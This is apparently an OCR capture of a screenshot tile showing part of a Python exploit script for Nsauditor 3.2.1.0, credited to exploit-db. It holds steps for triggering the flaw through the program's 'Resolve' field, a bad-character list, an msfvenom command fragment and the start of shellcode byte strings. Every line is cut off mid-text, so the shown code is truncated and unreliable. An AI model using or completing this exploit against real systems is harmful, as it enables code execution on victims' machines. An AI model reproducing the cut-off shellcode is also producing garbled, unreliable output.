
# Version: 3.2.1.0 and 3.0.28

# Tested on: Windows 10.0.1836
# Exploit originally found on 
(https://www.exploit-db.com/ex
# Latest version Nsauditor 3.2
vulnerable

# 1 -> Change the shellcode wi
# 2 -> Open nsauditor-3-2-1-ex
# 3 -> Open Nsauditor

# 4 -> In the Window select "T
# 5 -> Paste the content into 
# 6 -> Click "Resolve"

#!/usr/bin/python3

# Badchars ->

\x00\x0a\x0d\x2e\x81\x82\x83\x
# Maybe less badchars between 
checked thoose I needed)

# msfvenom -p windows/exec CMD
shellcode

shellcode =  b""

shellcode += b"\x89\xe7\xd9\xe
shellcode += b"\x49\x49\x49\x4
shellcode += b"\x43\x43\x43\x3